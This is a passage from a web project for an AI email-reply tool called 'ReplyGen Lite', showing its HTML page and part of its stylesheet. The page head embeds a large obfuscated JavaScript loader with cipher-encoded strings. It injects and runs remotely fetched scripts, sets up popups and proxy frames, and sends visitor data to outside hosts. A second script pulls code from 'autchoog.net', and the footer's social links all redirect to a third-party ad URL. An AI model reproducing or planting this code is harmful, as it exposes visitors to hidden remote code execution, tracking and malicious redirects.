u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('autchoog.net',9523024,document.createElement('script'),_geijutc)</script>
</head>
<body>
    <!-- Navbar -->
    <nav class="navbar">
        <div class="nav-container">
            <a href="#" class="logo">
                <i class="fas fa-reply"></i>
                ReplyGen Lite
            </a>
            <button class="theme-toggle" id="themeToggle">
                <i class="fas fa-moon"></i>
            </button>
        </div>
    </nav>

    <!-- Main Content -->
    <main class="main-content">
        <!-- Hero Section -->
        <section class="hero">
            <h1>Generate Perfect Email Replies</h1>
            <p>Paste any email and get an AI-powered reply in your preferred tone. Professional, friendly, or apologetic - we've got you covered.</p>
        </section>

        <!-- Form Container -->
        <div class="form-container">
            <form id="replyForm">
                <!-- Email Input -->
                <div class="form-group">
                    <label for="emailInput" class="form-label">
                        <i class="fas fa-envelope"></i> Paste the email you received
                    </label>
                    <textarea 
                        id="emailInput" 
                        class="email-input" 
                        placeholder="Paste the email you want to reply to here...

For example:
Hi John,

I hope this email finds you well. I wanted to follow up on our meeting last week regarding the project timeline. Could we schedule a call this week to discuss the next steps?

Best regards,
Sarah"
                        required
                    ></textarea>
                </div>

                <!-- Tone Selector -->
                <div class="form-group">
                    <label class="form-label">
                        <i class="fas fa-palette"></i> Select Reply Tone
                    </label>
                    <div class="tone-selector">
                        <div class="tone-option active" data-tone="friendly">
                            <i class="fas fa-smile"></i>
                            Friendly
                        </div>
                        <div class="tone-option" data-tone="formal">
                            <i class="fas fa-tie"></i>
                            Formal
                        </div>
                        <div class="tone-option" data-tone="apologetic">
                            <i class="fas fa-heart"></i>
                            Apologetic
                        </div>
                        <div class="tone-option" data-tone="enthusiastic">
                            <i class="fas fa-star"></i>
                            Enthusiastic
                        </div>
                        <div class="tone-option" data-tone="brief">
                            <i class="fas fa-bolt"></i>
                            Brief
                        </div>
                    </div>
                </div>

                <!-- Generate Button -->
                <button type="submit" class="generate-btn" id="generateBtn">
                    <i class="fas fa-spinner loading"></i>
                    <span class="btn-text">
                        <i class="fas fa-magic"></i> Generate Reply
                    </span>
                </button>
            </form>
        </div>

        <!-- Result Container -->
        <div class="result-container" id="resultContainer">
            <div class="result-header">
                <h3 class="result-title">
                    <i class="fas fa-check-circle"></i> Your Generated Reply
                </h3>
                <div class="action-buttons">
                    <button class="copy-btn" id="copyBtn">
                        <i class="fas fa-copy"></i>
                        <span class="copy-text">Copy Reply</span>
                    </button>
                    <button class="download-btn" id="downloadBtn">
                        <i class="fas fa-download"></i>
                        <span>Download</span>
                    </button>
                </div>
            </div>
            <div class="reply-output" id="replyOutput"></div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="social-links">
                <a href="https://otieu.com/4/9522997" class="social-link"><i class="fab fa-twitter"></i></a>
                <a href="https://otieu.com/4/9522997" class="scocial-link"><i class="fab fa-linkedin"></i></a>
                <a href="https://otieu.com/4/9522997" class="social-link"><i class="fab fa-github"></i></a>
                <a href="https://otieu.com/4/9522997" class="social-link"><i class="fab fa-instagram"></i></a>
            </div>
            <p class="copyright">
                © 2025 ReplyGen Lite. Crafted with ❤️ for better communication.
            </p>
        </div>
    </footer>

   <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
:root {
            --primary-color: #6366f1;
            --primary-hover: #5855eb;
            --secondary-color: #f8fafc;
            --text-primary: #1e293b;
            --text-secondary: #64748b;
            --border-color: #e2e8f0;
            --success-color: #10b981;
            --background: #ffffff;
            --card-background: #ffffff;
            --shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
            --shadow-lg: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
        }

        [data-theme="dark"] {
            --primary-color: #818cf8;
            --primary-hover: #6366f1;
            --secondary-color: #1e293b;
            --text-primary: #f1f5f9;
            --text-secondary: #94a3b8;
            --border-color: #334155;
            --background: #0f172a;
            --card-background: #1e293b;
            --shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.3), 0 2px 4px -1px rgba(0, 0, 0, 0.2);
            --shadow-lg: 0 20px 25px -5px rgba(0, 0, 0, 0.3), 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', sans-serif;
            background: var(--background);
            color: var(--text-primary);
            line-height: 1.6;
            transition: all 0.3s ease;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* Navbar */
        .navbar {
            background: var(--card-background);
            border-bottom: 1px solid var(--border-color);
            padding: 1rem 0;
            box-shadow: var(--shadow);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .nav-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 2rem;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-size: 1.5rem;
            font-weight: 700;
            color: var(--primary-color);
            text-decoration: none;
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }

        .logo i {
            font-size: 1.8rem;
        }

        .theme-toggle {
            background: var(--secondary-color);
            border: 1px solid var(--border-color);
            border-radius: 50px;
            padding: 0.5rem;
            cursor: pointer;
            transition: all 0.3s ease;
            color: var(--text-secondary);
        }

        .theme-toggle:hover {
            background: var(--primary-color);
            color: white;
            transform: scale(1.1);
        }

        /* Main Content */
        .main-content {
            flex: 1;
            max-width: 900px;
            margin: 0 auto;
            padding: 3rem 2rem;
            width: 100%;
        }

        .hero {
            text-align: center;
            margin-bottom: 3rem;
        }

        .hero h1 {
            font-size: 3rem;
            font-weight: 700;
            margin-bottom: 1rem;
            background: linear-gradient(135deg, var(--primary-color), #8b5cf6);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .hero p {
            font-size: 1.2rem;
            color: var(--text-secondary);
            max-width: 600px;
            margin: 0 auto;
        }

        /* Form Container */
        .form-container {
            background: var(--card-background);
            border-radius: 20px;
            padding: 2.5rem;
            box-shadow: var(--shadow-lg);
            border: 1px solid var(--border-color);
            margin-bottom: 2rem;
        }

        .form-group {
            margin-bottom: 2rem;
        }

        .form-label {
            display: block;
            font-weight: 600;
            margin-bottom: 0.75rem;
            color: var(--text-primary);
            font-size: 1.1rem;
        }

        .email-input {
            width: 100%;
            min-height: 200px;
            padding: 1.25rem;
            border: 2px solid var(--border-color);
            border-radius: 12px;
            font-family: inherit;
            font-size: 1rem;
            background: var(--background);
            color: var(--text-primary);
            resize: vertical;
            transition: all 0.3s ease;
        }

        .email-input:focus {
            outline: none;
            border-color: var(--primary-color);
            box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
            transform: translateY(-2px);
        }

        .email-input::placeholder {
            color: var(--text-secondary);
        }

        /* Tone Selector */
        .tone-selector {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
            gap: 1rem;
            margin-top: 1rem;
        }

        .tone-option {
            background: var(--background);
            border: 2px solid var(--border-color);
            border-radius: 12px;
            padding: 1rem;
            text-align: center;
            cursor: pointer;
            transition: all 0.3s ease;
            font-weight: 500;
        }

        .tone-option:hover {
            border-color: var(--primary-color);
            transform: translateY(-2px);
            box-shadow: var(--shadow);
        }

        .tone-option.active {
            background: var(--primary-color);
            color: white;
            border-color: var(--primary-color);
            transform: translateY(-2px);
            box-shadow: var(--shadow);
        }

        .tone-option i {
            display: block;
            font-size: 1.5rem;
            margin-bottom: 0.5rem;
        }

        /* Generate Button */
        .generate-btn {
            width: 100%;
            background: linear-gradient(135deg, var(--primary-color), #8b5cf6);
            color: white;
            border: none;
            border-radius: 12px;
            padding: 1.25rem 2rem;
            font-size: 1.1rem;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-top: 1rem;
            position: relative;
            overflow: hidden;
        }

        .generate-btn:hover:not(:disabled) {
            transform: translateY(-2px);
            box-shadow: var(--shadow-lg);
        }

        .generate-btn:disabled {
            opacity: 0.7;
            cursor: not-allowed;
        }

        .generate-btn .loading {
            display: none;
        }

        .generate-btn.loading .loading {
            display: inline-block;
            animation: spin 1s linear infinite;
        }

        .generate-btn.loading .btn-text {
            display: none;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        /* Result Container */
        .result-container {
            background: var(--card-background);
            border-radius: 20px;
            padding: 2.5rem;
            box-shadow: var(--shadow-lg);
            border: 1px solid var(--border-color);
            margin-top: 2rem;
            opacity: 0;
            transform: translateY(20px);
            transition: all 0.5s ease;
        }

        .result-container.show {
            opacity: 1;
            transform: translateY(0);
        }

        .result-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 1.5rem;
        }

        .result-title {
            font-size: 1.3rem;
            font-weight: 600;
            color: var(--text-primary);
        }

        .copy-btn {
            background: var(--success-color);
